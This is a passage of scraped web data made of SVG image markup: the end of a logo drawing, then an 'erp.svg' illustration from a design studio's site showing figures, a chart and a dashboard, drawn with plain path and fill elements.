         d="m 2230.36,296.27 0.63,0.625 h 3.8 l 0.62,-0.625 c 0.26,-6.622 0.62,-10.684 1.05,-12.149 0.44,-1.484 1.84,-3.035 4.19,-4.668 2.36,-1.629 5.49,-2.969 9.41,-4.004 3.9,-1.035 7.85,-1.543 11.84,-1.543 5.49,0 10.42,1.004 14.8,3.028 4.37,2.011 7.77,4.98 10.21,8.886 2.44,3.907 3.65,8.301 3.65,13.164 0,3.418 -0.58,6.407 -1.75,8.938 -1.16,2.539 -2.79,4.57 -4.89,6.101 -2.09,1.524 -4.5,2.657 -7.18,3.418 -2.7,0.743 -6.71,1.563 -12.04,2.442 -5.18,0.82 -9.23,1.582 -12.16,2.246 -2.93,0.684 -5.84,1.719 -8.74,3.117 -2.9,1.395 -5.32,3.172 -7.26,5.32 -1.94,2.149 -3.49,4.786 -4.66,7.922 -1.17,3.133 -1.75,6.485 -1.75,10.059 0,9.676 3.37,17.613 10.09,23.797 6.74,6.191 15.78,9.289 27.11,9.289 4.52,0 9.42,-0.559 14.73,-1.672 5.3,-1.113 10.13,-2.754 14.48,-4.93 l 0.55,-0.929 c -1.14,-4.766 -1.85,-11.551 -2.1,-20.352 l -0.7,-0.625 h -4.04 l -0.62,0.547 c -0.11,6.211 -0.26,10.117 -0.47,11.73 -0.2,1.602 -2.56,3.602 -7.07,5.985 -4.5,2.375 -9.39,3.566 -14.68,3.566 -4.4,0 -8.51,-0.879 -12.34,-2.648 -3.84,-1.758 -6.74,-4.532 -8.7,-8.301 -1.98,-3.789 -2.95,-7.637 -2.95,-11.582 0,-3.047 0.58,-5.762 1.78,-8.106 1.19,-2.363 2.73,-4.226 4.62,-5.605 1.89,-1.367 4.1,-2.383 6.61,-3.066 2.51,-0.665 7.11,-1.504 13.78,-2.481 9.17,-1.289 15.83,-2.859 20,-4.695 4.17,-1.848 7.5,-4.758 10.02,-8.742 2.51,-3.985 3.76,-8.809 3.76,-14.454 0,-11.015 -4.49,-20.214 -13.47,-27.57 -8.99,-7.351 -19.87,-11.023 -32.66,-11.023 -10.72,0 -20.12,1.914 -28.19,5.742 l -0.47,1.016 c 0.52,3.261 0.91,10.871 1.16,22.832"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path46" /><path
         d="m 2433.29,379.297 0.7,-0.692 c -0.46,-4.66 -0.7,-12.792 -0.7,-24.386 l -0.62,-0.625 h -3.65 l -0.62,0.703 -0.85,7.141 c -0.42,3.835 -0.74,6.179 -0.98,7.031 -0.23,0.847 -0.6,1.472 -1.12,1.863 -0.52,0.391 -2.21,0.703 -5.05,0.977 -2.85,0.254 -6.03,0.382 -9.56,0.382 h -14.68 c -0.41,-11.711 -0.61,-18.468 -0.61,-20.273 v -45.285 l 0.15,-15.145 c 0.05,-5.851 0.19,-9.64 0.42,-11.379 0.24,-1.738 0.6,-2.871 1.1,-3.418 0.49,-0.546 1.43,-1.015 2.83,-1.394 1.4,-0.391 4.86,-0.695 10.41,-0.891 l 0.54,-0.468 v -3.887 l -0.54,-0.625 c -13.26,0.422 -20.67,0.625 -22.22,0.625 -1.66,0 -9.03,-0.203 -22.14,-0.625 l -0.61,0.625 v 3.887 l 0.61,0.468 c 4.88,0.196 8.1,0.461 9.67,0.774 1.58,0.312 2.65,0.711 3.19,1.199 0.54,0.488 1,1.543 1.36,3.144 0.36,1.602 0.54,5.176 0.54,10.723 l 0.16,16.387 v 45.285 c 0,0.828 -0.21,7.586 -0.62,20.273 h -11.57 c -4.77,0 -8.89,-0.109 -12.36,-0.304 -3.46,-0.215 -5.47,-0.742 -6.02,-1.602 -0.54,-0.859 -1.05,-3.633 -1.51,-8.347 l -0.78,-7.141 -0.7,-0.703 h -3.57 l -0.62,0.625 c -0.11,12.48 -0.34,20.605 -0.7,24.386 l 0.7,0.692 c 9.01,-0.41 24,-0.613 44.97,-0.613 21.39,0 36.4,0.203 45.05,0.613"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path48" /><path
         d="m 2471.17,378.762 0.62,0.535 c 12.84,-0.41 20.24,-0.613 22.21,-0.613 1.76,0 9.19,0.203 22.3,0.613 l 0.61,-0.535 v -3.891 l -0.61,-0.535 c -3.58,-0.106 -6.34,-0.262 -8.27,-0.469 -1.95,-0.215 -3.36,-0.594 -4.24,-1.172 -0.88,-0.566 -1.47,-1.894 -1.75,-3.992 -0.28,-2.101 -0.43,-5.012 -0.43,-8.742 l -0.15,-17.871 v -24.688 c 0,-8.132 0.17,-14.101 0.5,-17.91 0.34,-3.808 1.07,-7.012 2.18,-9.629 1.11,-2.617 2.81,-4.863 5.09,-6.758 2.27,-1.894 5.54,-3.437 9.78,-4.628 4.25,-1.192 9.07,-1.778 14.45,-1.778 5.7,0 11.02,0.781 15.96,2.364 4.95,1.582 8.71,3.867 11.3,6.875 2.59,3.007 4.29,6.953 5.09,11.847 0.8,4.891 1.2,11.688 1.2,20.391 v 23.914 c 0,4.043 -0.06,9.601 -0.18,16.672 -0.14,7.058 -0.45,11.133 -0.94,12.195 -0.49,1.055 -1.4,1.856 -2.72,2.402 -1.31,0.547 -4.99,0.871 -10.99,0.977 l -0.62,0.617 v 3.652 l 0.62,0.692 c 7.66,-0.41 13.8,-0.613 18.41,-0.613 3.93,0 10.04,0.203 18.33,0.613 l 0.7,-0.613 v -3.731 l -0.7,-0.617 c -4.87,-0.106 -8.04,-0.301 -9.52,-0.586 -1.47,-0.293 -2.51,-0.715 -3.1,-1.289 -0.6,-0.566 -1.04,-1.445 -1.32,-2.637 -0.29,-1.191 -0.48,-4.609 -0.59,-10.254 l -0.23,-17.48 v -23.602 c 0,-9.425 -0.36,-16.855 -1.08,-22.297 -0.73,-5.429 -2.35,-9.902 -4.86,-13.398 -2.52,-3.496 -5.49,-6.426 -8.93,-8.77 -3.45,-2.363 -7.86,-4.179 -13.25,-5.449 -5.39,-1.269 -10.97,-1.894 -16.77,-1.894 -7.25,0 -13.66,0.8 -19.23,2.402 -5.57,1.602 -9.95,3.731 -13.16,6.367 -3.22,2.649 -5.51,5.43 -6.92,8.36 -1.4,2.921 -2.3,6.367 -2.71,10.332 -0.41,3.957 -0.63,10 -0.63,18.125 v 29.824 l -0.16,15.156 c -0.04,5.899 -0.18,9.707 -0.42,11.414 -0.23,1.711 -0.59,2.844 -1.09,3.418 -0.49,0.57 -1.43,1.039 -2.83,1.399 -1.4,0.363 -4.84,0.644 -10.33,0.859 l -0.62,0.535 v 3.891"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path50" /><path
         d="m 2655.45,277.402 c 5.28,-1.043 11.37,-1.562 18.26,-1.562 12.06,0 21.71,2.023 28.93,6.055 7.22,4.043 12.62,10.019 16.2,17.949 3.57,7.922 5.35,16.855 5.35,26.797 0,14.648 -3.91,26.015 -11.73,34.101 -7.81,8.078 -20.14,12.11 -36.96,12.11 -6.95,0 -13.62,-0.508 -20.05,-1.543 -0.41,-8.496 -0.62,-18.086 -0.62,-28.75 v -24.383 l 0.16,-22.844 c 0,-4.453 0.16,-10.43 0.46,-17.93 z m -28.73,101.36 0.61,0.535 c 8.97,-0.41 15.07,-0.613 18.33,-0.613 l 36.36,0.769 c 10.35,0 18.85,-0.965 25.47,-2.91 6.63,-1.934 12.52,-5.313 17.68,-10.098 5.14,-4.785 9.06,-10.351 11.72,-16.699 2.67,-6.348 4.01,-13.113 4.01,-20.312 0,-6.993 -1.22,-13.907 -3.65,-20.743 -2.45,-6.836 -5.9,-12.949 -10.37,-18.359 -4.49,-5.41 -9.59,-9.785 -15.31,-13.086 -5.72,-3.32 -11.45,-5.527 -17.2,-6.641 -5.75,-1.113 -11.63,-1.679 -17.63,-1.679 -4.04,0 -11.65,0.156 -22.84,0.469 -3.68,0.109 -6.11,0.156 -7.3,0.156 -3.57,0 -7.9,-0.203 -12.98,-0.625 l -0.61,0.625 v 2.558 l 0.61,0.782 c 3.06,1.554 4.81,2.519 5.25,2.91 0.44,0.39 0.81,4.922 1.09,13.594 0.28,8.671 0.42,15.293 0.42,19.843 v 28.516 l -0.07,17.629 c 0,3.828 -0.06,6.941 -0.15,9.355 -0.11,2.41 -0.3,4.129 -0.55,5.164 -0.26,1.036 -0.56,1.758 -0.9,2.176 -0.33,0.414 -0.88,0.766 -1.63,1.047 -0.75,0.293 -2.03,0.527 -3.84,0.742 l -5.91,0.469 -0.61,0.535 v 3.891"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path52" /><path
         d="m 2783.89,379.297 9.7,-0.313 c 6.38,-0.195 10.54,-0.3 12.51,-0.3 1.76,0 9.19,0.203 22.3,0.613 l 0.61,-0.535 v -3.891 l -0.61,-0.535 c -3.58,-0.106 -6.34,-0.262 -8.27,-0.469 -1.95,-0.215 -3.36,-0.594 -4.24,-1.172 -0.88,-0.566 -1.47,-1.894 -1.75,-3.992 -0.28,-2.101 -0.43,-5.012 -0.43,-8.742 l -0.15,-17.871 v -35.957 l 0.08,-15.145 c 0.05,-5.851 0.21,-9.629 0.46,-11.34 0.27,-1.707 0.64,-2.851 1.13,-3.418 0.49,-0.566 1.44,-1.054 2.84,-1.433 1.39,-0.391 4.84,-0.695 10.33,-0.891 l 0.61,-0.468 v -3.887 l -0.61,-0.625 c -0.27,0 -4.82,0.156 -13.67,0.469 -3.69,0.109 -6.56,0.156 -8.63,0.156 -1.6,0 -9.01,-0.203 -22.21,-0.625 l -0.62,0.625 v 3.887 l 0.62,0.468 c 4.81,0.196 8.02,0.461 9.64,0.774 1.6,0.312 2.67,0.711 3.22,1.199 0.54,0.488 0.97,1.543 1.32,3.144 0.33,1.602 0.52,5.176 0.57,10.723 l 0.08,16.387 v 35.957 l -0.15,15.156 c -0.05,5.899 -0.19,9.707 -0.43,11.414 -0.23,1.711 -0.59,2.844 -1.09,3.418 -0.49,0.57 -1.43,1.039 -2.83,1.399 -1.4,0.363 -4.84,0.644 -10.33,0.859 l -0.62,0.535 v 3.891 l 0.62,0.535"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path54" /><path
         d="m 2884.6,328.195 c 0,-6.32 1.03,-13.117 3.07,-20.39 2.05,-7.278 5.1,-13.52 9.17,-18.723 4.06,-5.195 8.75,-9.07 14.05,-11.602 5.31,-2.539 11.36,-3.808 18.14,-3.808 8.02,0 15.17,1.836 21.44,5.508 6.26,3.672 11.02,9.394 14.29,17.129 3.26,7.734 4.89,16.425 4.89,26.054 0,10.469 -1.86,19.914 -5.59,28.36 -3.73,8.437 -9.04,14.57 -15.93,18.398 -6.88,3.84 -14.52,5.75 -22.91,5.75 -12.58,0 -22.5,-3.933 -29.74,-11.805 -7.26,-7.871 -10.88,-19.492 -10.88,-34.871 z m -16.15,-5.129 c 0,7.774 1.11,15.02 3.34,21.75 2.22,6.727 6.01,12.957 11.37,18.68 5.37,5.723 11.82,10.149 19.38,13.281 7.57,3.133 16.1,4.7 25.63,4.7 17.66,0 31.72,-4.797 42.18,-14.407 10.46,-9.609 15.69,-22.715 15.69,-39.336 0,-11.707 -2.56,-22.226 -7.69,-31.543 -5.13,-9.316 -12.46,-16.57 -22.02,-21.746 -9.55,-5.175 -20.29,-7.765 -32.19,-7.765 -8.45,0 -16.21,1.406 -23.31,4.23 -7.09,2.82 -13.13,7.031 -18.13,12.625 -4.99,5.586 -8.63,12.063 -10.87,19.414 -2.26,7.356 -3.38,14.063 -3.38,20.117"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path56" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg
body_size: 13175
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M161.719 21.6633H35.6558V108.339H161.719V21.6633Z" fill="white"/>
<path d="M47.7845 46.364C47.1568 46.364 46.6411 46.8777 46.6411 47.503C46.6411 48.1283 47.1568 48.642 47.7845 48.642C48.4122 48.642 48.9279 48.1283 48.9279 47.503C48.9503 46.8777 48.4346 46.364 47.7845 46.364Z" fill="#16265C"/>
<path d="M108.137 46.7214H51.7754V48.2848H108.137V46.7214Z" fill="#16265C"/>
<path d="M112.845 57.4636H56.4834V59.027H112.845V57.4636Z" fill="#16265C"/>
<path d="M97.8245 68.2061H56.4834V69.7694H97.8245V68.2061Z" fill="#16265C"/>
<path d="M52.9188 57.1064C52.291 57.1064 51.7754 57.6201 51.7754 58.2454C51.7754 58.8708 52.291 59.3844 52.9188 59.3844C53.5465 59.3844 54.0621 58.8708 54.0621 58.2454C54.0621 57.6201 53.5465 57.1064 52.9188 57.1064Z" fill="#16265C"/>
<path d="M52.9188 67.8486C52.291 67.8486 51.7754 68.3623 51.7754 68.9876C51.7754 69.613 52.291 70.1266 52.9188 70.1266C53.5465 70.1266 54.0621 69.613 54.0621 68.9876C54.0621 68.3623 53.5465 67.8486 52.9188 67.8486Z" fill="#16265C"/>
<path d="M158.065 25.9736H39.1978V35.376H158.065V25.9736Z" fill="#16265C"/>
<path d="M154.567 42.9023H120.4V89.6237H154.567V42.9023Z" fill="#16265C"/>
<path d="M138.672 78.3452L132.439 68.8536L126.14 85.0676L126.633 85.2686L132.552 69.9926L138.874 79.6182L146.026 53.8009L148.761 59.3619L149.231 59.1162L145.869 52.3269L138.672 78.3452Z" fill="white"/>
<path d="M124.862 82.1196H123.337V82.477H124.862V82.1196Z" fill="white"/>
<path d="M124.862 78.8142H123.337V79.1715H124.862V78.8142Z" fill="white"/>
<path d="M124.862 75.5984H123.337V75.9557H124.862V75.5984Z" fill="white"/>
<path d="M124.862 72.293H123.337V72.6503H124.862V72.293Z" fill="white"/>
<path d="M124.862 69.0771H123.337V69.4345H124.862V69.0771Z" fill="white"/>
<path d="M124.862 65.7717H123.337V66.1291H124.862V65.7717Z" fill="white"/>
<path d="M124.862 62.5557H123.337V62.913H124.862V62.5557Z" fill="white"/>
<path d="M124.862 59.2502H123.337V59.6076H124.862V59.2502Z" fill="white"/>
<path d="M124.862 56.0342H123.337V56.3915H124.862V56.0342Z" fill="white"/>
<path d="M124.862 52.7065H123.337V53.0639H124.862V52.7065Z" fill="white"/>
<path d="M124.862 49.5129H123.337V49.8703H124.862V49.5129Z" fill="white"/>
<path d="M71.0106 73.0076C71.0106 73.0076 71.1003 74.3476 70.8985 75.1069C70.7864 75.5759 73.0956 77.6082 73.0956 77.6082C73.0956 77.6082 74.6649 76.2459 74.7994 75.1069C74.7546 74.1466 74.6873 73.0076 74.6873 73.0076H71.0106Z" fill="#DDAA9E"/>
<path d="M76.8174 68.5186C76.8174 68.5186 76.7725 68.608 76.7277 68.7643C76.5483 66.3746 75.0014 64.4763 73.1406 64.4763C71.3246 64.4763 69.845 66.2183 69.5759 68.4963C69.419 68.4516 69.1276 68.474 68.9258 68.8983C68.6343 69.5013 69.15 70.417 69.6656 70.484C70.0916 72.4716 71.4816 73.9456 73.1406 73.9456C74.7996 73.9456 76.212 72.4716 76.6156 70.4616C77.1312 70.417 77.7365 69.613 77.5348 69.01C77.3106 68.34 76.8174 68.5186 76.8174 68.5186Z" fill="#F9C8B9"/>
<path d="M65.3163 85.827L60.9221 85.157C60.9221 85.157 60.0478 88.2613 59.3528 91.254C58.8147 93.5543 59.2631 96.078 59.846 98.4007C60.0029 99.0483 61.0566 101.617 61.0118 102.354C60.967 103.068 60.1823 104.833 60.2496 105.078C60.6083 106.307 61.236 106.508 62.3794 107.423C62.5139 107.535 62.895 107.021 63.4779 106.575C63.9487 106.195 64.554 105.413 64.6213 104.989C64.6661 104.676 64.016 103.113 63.7918 102.041C63.4331 100.321 62.4915 95.0953 62.4915 95.0953C62.5811 94.269 62.9623 93.1077 63.1416 92.1697C63.7245 89.0877 65.3163 85.827 65.3163 85.827Z" fill="#F9C8B9"/>
<path d="M84.7986 85.5144L80.4941 86.5417C80.4941 86.5417 81.5254 89.4897 82.3998 90.5617C83.9467 92.4377 86.0093 90.0481 85.6057 89.2664C85.3591 88.7527 84.7986 85.5144 84.7986 85.5144Z" fill="#F9C8B9"/>
<path d="M72.737 62.913C71.4591 63.1364 70.8986 63.181 70.5175 62.6897C70.226 63.0247 70.1812 63.382 70.3605 63.9627C69.8897 63.7617 69.3517 63.4267 69.3517 63.4267C69.3517 63.4267 69.2171 64.4094 69.5534 64.722C68.9257 65.727 69.3517 68.474 69.3517 68.474L69.7104 68.9654C69.7104 68.9654 71.9523 68.5187 73.1629 67.6254C73.7907 67.1564 74.3063 66.7544 74.7099 66.397C75.3824 67.3574 76.3689 69.1887 76.3689 69.1887L76.9294 68.4517C76.9294 68.4517 77.2432 65.459 76.9518 64.7444C76.4361 63.4937 74.7323 62.5557 72.737 62.913Z" fill="#16265C"/>
<path d="M91.6138 75.2857C91.0309 75.777 90.0668 75.777 90.0668 75.777C90.0668 75.777 91.0981 74.7497 90.8739 74.437C90.6497 74.1467 89.058 75.509 88.3854 75.777C87.5111 76.1344 87.2644 76.6704 86.5022 78.7474C85.8296 80.601 82.5116 87.9041 82.5116 87.9041C81.9735 90.6287 83.6549 91.6337 85.2467 90.4277C86.3453 89.6014 87.3989 85.3357 88.0715 82.008C88.6096 79.3057 88.9459 78.4794 89.3046 78.189C89.9323 77.6754 90.8291 78.3677 92.6675 77.1394C93.6987 76.447 94.0126 75.6654 93.9229 74.906C93.7884 73.9457 92.645 74.37 91.6138 75.2857Z" fill="#F9C8B9"/>
<path d="M63.209 136.077C62.5812 136.926 62.9399 137.864 62.9399 137.864C62.9399 137.864 64.9352 137.864 66.2804 137.864C67.6031 137.864 68.2309 137.64 69.1501 136.97C69.6433 136.613 70.3607 135.809 70.3607 135.809V133.732H66.0562C66.0338 133.732 63.8367 135.228 63.209 136.077Z" fill="#16265C"/>
<path d="M82.803 133.732H78.4985V135.809C78.4985 135.809 79.2384 136.613 79.7092 136.97C80.6059 137.64 81.2337 137.864 82.5788 137.864C83.9016 137.864 85.9193 137.864 85.9193 137.864C85.9193 137.864 86.278 136.926 85.6503 136.077C85.0001 135.228 82.803 133.732 82.803 133.732Z" fill="#16265C"/>
<path d="M82.2429 116.111C81.8617 113.587 80.9874 105.771 79.7992 100.165C79.3732 98.1773 78.9248 96.413 78.4989 95.1176L75.831 95.4303L78.4989 95.1176C78.4764 95.073 78.4764 95.0283 78.454 95.006C78.4092 94.9613 78.3419 94.939 78.2971 94.8943H66.953C66.9081 94.939 66.8633 94.9613 66.8184 95.006C66.8184 95.0283 66.8184 95.0506 66.8184 95.073L70.0244 95.4526L66.8184 95.073C66.4821 97.016 66.2131 98.6686 65.9889 100.187C65.4284 103.917 65.7872 108.16 65.2939 113.007C64.868 117.295 64.4196 128.707 64.5541 134.38H68.7913H70.3158C70.4952 132.615 70.7194 130.181 70.8763 127.523C71.1902 122.364 71.2126 117.518 71.392 116.446C71.7507 114.19 73.0958 103.493 73.0958 103.493C73.0958 103.493 75.5619 113.007 75.9431 116.111C76.1224 117.518 76.3466 122.588 77.064 127.054C77.5124 129.868 78.0729 132.504 78.4989 134.38H79.7767H84.0812C83.8571 129.958 83.1172 121.94 82.2429 116.111Z" fill="#16265C"/>
<path d="M84.7988 85.5144C84.7988 85.5144 83.6555 81.8964 83.1622 80.7127C82.4448 78.9484 81.6601 78.2784 79.8442 77.2957C78.6335 76.6481 74.7999 75.1294 74.7999 75.1294C74.7999 75.1294 74.4411 76.1567 72.8494 76.1567C71.4818 76.1567 70.8765 75.1294 70.8765 75.1294C70.8765 75.1294 66.303 76.6927 64.9354 77.3627C63.5678 78.0551 62.6935 79.3951 61.9536 81.4274C61.3259 83.1694 60.6533 85.827 60.6533 85.827L63.949 86.5864L64.9354 86.8097L66.0115 83.7054L66.6841 94.2243V95.7653H78.7232V94.2243H78.7008L79.2164 83.281L80.4943 86.5194L81.4135 86.296L84.7988 85.5144ZM75.876 90.249C75.3155 90.6734 74.8223 91.1647 74.8223 91.455C74.7999 91.1647 75.3155 90.6734 75.876 90.249ZM76.9521 94.2243C76.9969 93.6213 77.0418 93.0407 77.0642 92.6387C77.0642 93.0407 77.0194 93.6213 76.9521 94.2243Z" fill="#F4A512"/>
<path d="M68.2085 76.0673L71.1454 84.1073H71.7507L68.9932 75.7993C68.5672 75.9557 68.2085 76.0673 68.2085 76.0673Z" fill="#16265C"/>
<path d="M73.8135 84.1297H74.4412L77.0194 75.978C77.0194 75.978 76.7728 75.8886 76.3693 75.7546L73.8135 84.1297Z" fill="#16265C"/>
<path d="M73.9701 83.5266H71.504C71.078 83.5266 70.7417 83.8616 70.7417 84.2859V88.1496C70.7417 88.574 71.078 88.909 71.504 88.909H73.9701C74.396 88.909 74.7323 88.574 74.7323 88.1496V84.2859C74.7323 83.8839 74.396 83.5266 73.9701 83.5266Z" fill="white"/>
<path d="M72.5578 84.1296H71.3247V85.7376H72.5578V84.1296Z" fill="#16265C"/>
<path d="M74.0822 84.1296H72.8491V84.353H74.0822V84.1296Z" fill="#16265C"/>
<path d="M74.0822 84.7102H72.8491V84.9335H74.0822V84.7102Z" fill="#16265C"/>
<path d="M74.0822 85.291H72.8491V85.5144H74.0822V85.291Z" fill="#16265C"/>
<path d="M74.1047 86.229H71.3247V86.4523H74.1047V86.229Z" fill="#16265C"/>
<path d="M74.1047 86.832H71.3247V87.0554H74.1047V86.832Z" fill="#16265C"/>
<path d="M74.1047 87.4126H71.3247V87.6359H74.1047V87.4126Z" fill="#16265C"/>
<path d="M74.1047 88.0156H71.3247V88.3953H74.1047V88.0156Z" fill="#16265C"/>
<path d="M30.6337 80.9806C27.6743 82.8566 25.3203 84.353 25.3203 86.8766V90.45H25.9481V86.8766C25.9481 84.7103 28.1676 83.281 30.97 81.5166C31.3735 81.2486 31.7995 80.9806 32.2479 80.7126L31.9116 80.199C31.4632 80.4446 31.0372 80.7126 30.6337 80.9806Z" fill="#16265C"/>
<path d="M31.3735 80.4446L31.7995 81.1146C31.7995 81.1146 34.3553 80.8019 33.593 79.5512C32.7411 78.1666 31.3735 80.4446 31.3735 80.4446Z" fill="#16265C"/>
<path d="M30.8354 80.7796L31.2838 81.4049L31.7995 81.1146L31.3735 80.4446L30.8354 80.7796Z" fill="white"/>
<path d="M52.2011 89.6682H21.4419V93.2415H52.2011V89.6682Z" fill="#16265C"/>
<path d="M55.9449 93.2415H17.1597V94.7601H55.9449V93.2415Z" fill="white"/>
<path d="M54.3084 94.7378H18.7964V135.183H54.3084V94.7378Z" fill="#16265C"/>
<path d="M52.7841 98.8025H20.4556V110.996H52.7841V98.8025Z" fill="white"/>
<path d="M53.1874 133.129L36.5523 133.33L19.9172 133.129H18.7963L17.1597 136.032H55.9449L54.3083 133.129H53.1874Z" fill="white"/>
<path d="M46.4619 113.275C46.4619 113.275 46.574 114.95 46.3274 115.91C46.1705 116.491 49.085 119.037 49.085 119.037C49.085 119.037 51.0579 117.339 51.2148 115.91C51.1475 114.726 51.0803 113.275 51.0803 113.275H46.4619Z" fill="#F9C8B9"/>
<path d="M53.6808 107.669C53.6808 107.669 53.636 107.781 53.5687 107.959C53.3446 104.967 51.4165 102.622 49.0849 102.622C46.8206 102.622 44.9598 104.788 44.6235 107.624C44.4217 107.58 44.063 107.602 43.794 108.116C43.4128 108.853 44.0854 110.014 44.7356 110.103C45.2736 112.605 46.9999 114.414 49.0849 114.414C51.1699 114.414 52.9186 112.56 53.4342 110.059C54.062 110.014 54.8466 108.987 54.5776 108.227C54.3086 107.446 53.6808 107.669 53.6808 107.669Z" fill="#F9C8B9"/>
<path d="M57.4921 118.635C55.99 117.808 51.1923 115.91 51.1923 115.91C51.1923 115.91 50.7439 117.183 48.771 117.183C47.0671 117.183 46.3049 115.91 46.3049 115.91C46.3049 115.91 40.588 117.853 38.8841 118.724C37.1803 119.573 36.0817 121.27 35.1625 123.816C34.3779 125.982 33.5483 129.31 33.5483 129.31L37.6511 130.248C38.1667 128.841 39.3325 125.647 39.7809 124.486C40.3414 122.99 41.0812 122.588 41.3278 125.29C41.5744 127.992 42.0452 134.156 42.6281 136.412C42.7178 136.725 42.8523 137.104 43.0541 137.529H53.9947C53.9947 137.372 53.9723 137.283 53.9498 137.216C53.7032 136.792 53.0755 136.68 51.7752 136.635C50.4749 136.591 51.6182 135.474 52.7168 134.648C53.8153 133.821 54.6673 132.526 54.9139 130.226C55.026 129.154 56.0797 125.848 56.1245 124.933C56.1693 123.615 57.4248 126.183 57.7163 126.853C58.0301 127.635 58.5906 129.042 58.9493 130.002L63.6798 128.863C63.6798 128.863 62.245 124.352 61.6396 122.878C60.7429 120.712 59.7564 119.863 57.4921 118.635Z" fill="#F4A512"/>
<path d="M56.7745 124.017C56.2364 122.789 55.6535 122.655 55.519 123.794C55.2948 125.603 55.093 128.573 54.9137 130.203C54.6671 132.504 53.8151 133.799 52.7166 134.625C51.618 135.452 50.4747 136.568 51.775 136.613C53.0753 136.658 53.703 136.747 53.9496 137.194C53.9721 137.238 53.9945 137.35 53.9945 137.506H56.1916L56.7296 126.116L58.3214 130.181L59.4648 129.913C59.1061 128.953 58.4783 127.68 58.1645 126.898C57.8282 126.072 57.2453 125.111 56.7745 124.017Z" fill="#E2511E"/>
<path d="M41.3276 125.267C41.081 122.565 40.3412 122.967 39.7807 124.463C39.3323 125.625 38.1665 128.841 37.6509 130.226L38.8839 130.516L40.2291 126.63L40.9241 137.506H43.0539C42.8521 137.082 42.6952 136.702 42.628 136.39C42.0675 134.134 41.5967 127.97 41.3276 125.267Z" fill="#E2511E"/>
<path d="M58.3213 130.159C58.3213 130.159 59.6216 133.866 60.7201 135.184C62.6482 137.529 64.778 135.295 64.7108 133.553C64.6884 132.839 63.7019 128.863 63.7019 128.863L58.3213 130.159Z" fill="#F9C8B9"/>
<path d="M32.6514 133.576C32.5842 135.318 34.7364 137.551 36.6421 135.206C37.7406 133.866 39.0409 130.181 39.0409 130.181L33.6603 128.885C33.6603 128.885 32.6739 132.839 32.6514 133.576Z" fill="#F9C8B9"/>
<path d="M48.614 100.656C47.0222 100.947 46.3272 100.991 45.834 100.366C45.4529 100.768 45.4305 101.237 45.6322 101.974C45.0493 101.728 44.3768 101.326 44.3768 101.326C44.3768 101.326 44.2198 102.555 44.6458 102.934C43.8611 104.207 44.3992 107.624 44.3992 107.624C44.3992 107.624 45.1839 109.768 45.5426 110.84C46.4842 113.654 49.1521 114.972 49.1521 114.972C49.1521 114.972 51.5509 113.654 52.4701 111.354C52.8513 110.416 53.905 107.624 53.905 107.624C53.905 107.624 54.3085 103.895 53.9274 102.979C53.2324 101.371 51.1025 100.21 48.614 100.656Z" fill="#16265C"/>
<path d="M55.0035 125.603H42.2246C38.3012 125.603 35.1177 128.774 35.1177 132.682V153.318H62.1104V132.682C62.1104 128.774 58.9269 125.603 55.0035 125.603Z" fill="#16265C"/>
<path d="M16.4424 97.5076C16.4424 97.5076 16.5545 99.1826 16.3079 100.143C16.1509 100.724 19.0654 103.27 19.0654 103.27C19.0654 103.27 21.0383 101.55 21.1953 100.143C21.128 98.9369 21.0608 97.5076 21.0608 97.5076H16.4424Z" fill="#F9C8B9"/>
<path d="M13.7744 92.3261C13.3932 93.0854 14.0882 94.2915 14.7608 94.3361C15.411 94.3808 14.7608 91.8794 14.7608 91.8794C14.7608 91.8794 14.1555 91.5668 13.7744 92.3261Z" fill="#F9C8B9"/>
<path d="M23.7061 91.8796C23.7061 91.8796 22.6748 94.2469 23.3249 94.3139C23.9751 94.3809 24.8494 93.2865 24.5804 92.4602C24.3338 91.6562 23.7061 91.8796 23.7061 91.8796Z" fill="#F9C8B9"/>
<path d="M19.0653 86.8098C16.5768 86.8098 14.5366 89.4675 14.5366 92.7281C14.5366 95.9888 16.5544 98.6465 19.0653 98.6465C21.5538 98.6465 23.594 95.9888 23.594 92.7281C23.594 89.4675 21.5763 86.8098 19.0653 86.8098Z" fill="#F9C8B9"/>
<path d="M1.80249 120.355C1.60072 121.226 4.82909 122.499 6.39844 122.052C6.44327 121.873 6.48811 121.695 6.51053 121.516C7.27279 117.63 9.2681 113.565 9.2681 113.565L3.75297 112.739C3.77539 112.717 2.67684 116.625 1.80249 120.355Z" fill="#F9C8B9"/>
<path d="M27.495 102.867C25.9929 102.041 21.1952 100.143 21.1952 100.143C21.1952 100.143 20.7468 101.416 18.7739 101.416C17.0476 101.416 16.3078 100.143 16.3078 100.143C16.3078 100.143 10.5909 102.108 8.86458 102.957C7.1383 103.805 6.06218 105.503 5.14299 108.049C4.35832 110.237 3.52881 113.543 3.52881 113.543L7.65395 114.503C8.16959 113.096 9.33539 109.88 9.78377 108.719C10.3443 107.222 11.0841 106.82 11.3307 109.523C11.5773 112.225 12.0705 118.411 12.631 120.667C12.8552 121.516 10.277 127.121 11.0617 128.394L17.4736 127.546H21.2176L26.8896 128.305C27.0017 127.099 24.0872 121.694 23.9527 121.493C23.7061 121.047 24.6926 116.803 24.9168 114.503C25.0288 113.431 26.105 110.103 26.1274 109.21C26.1722 107.87 27.4277 110.483 27.7192 111.153C28.033 111.935 33.3688 113.297 33.3688 113.297C33.3688 113.297 31.934 108.786 31.3062 107.289C30.4095 105.056 29.7817 104.096 27.495 102.867Z" fill="#61E5BC"/>
<path d="M11.3081 109.523C11.0615 106.821 10.3217 107.2 9.76117 108.719C9.31279 109.88 8.14699 113.096 7.63135 114.503L8.86441 114.794L10.2096 110.885L11.0391 124.062H14.3347C13.5276 122.789 12.8102 121.516 12.6084 120.667C12.0479 118.412 11.5771 112.225 11.3081 109.523Z" fill="#BCBCBC"/>
